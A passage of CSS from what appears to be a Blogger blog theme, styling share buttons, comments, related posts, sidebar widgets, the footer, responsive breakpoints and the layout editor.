#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #3c6bc0;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 10px;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #151515;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
padding: 10px;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid rgba(0,0,0,0.12);
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #fff;
background: #f8695f;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
background-color: #e85e54;
color: #fff;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #4f93c5;
color: #fff;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: block;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 90px;
height: 70px;
overflow: hidden;
position: relative;
vertical-align: middle;
float: left;
margin: 0 10px 0 0;
}
.related li .related-img {
width: 90px;
height: 70px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Lato', sans-serif;
font-weight: 700;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 13px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #13253a;
color: #BABABA;
font-family: 'Lato', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #151515;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #3c6bc0;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#3c6bc0;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #3c6bc0;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #151515;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #151515;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #151515;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #3c6bc0
}
.list-label-widget-content li span:last-child {
color: #151515;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #3c6bc0;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #151515;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #3c6bc0;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #151515;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 0;
max-width: 100%;
box-sizing: border-box;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Lato', sans-serif;}
.PopularPosts ul li a:hover{color:#3c6bc0}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #151515;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
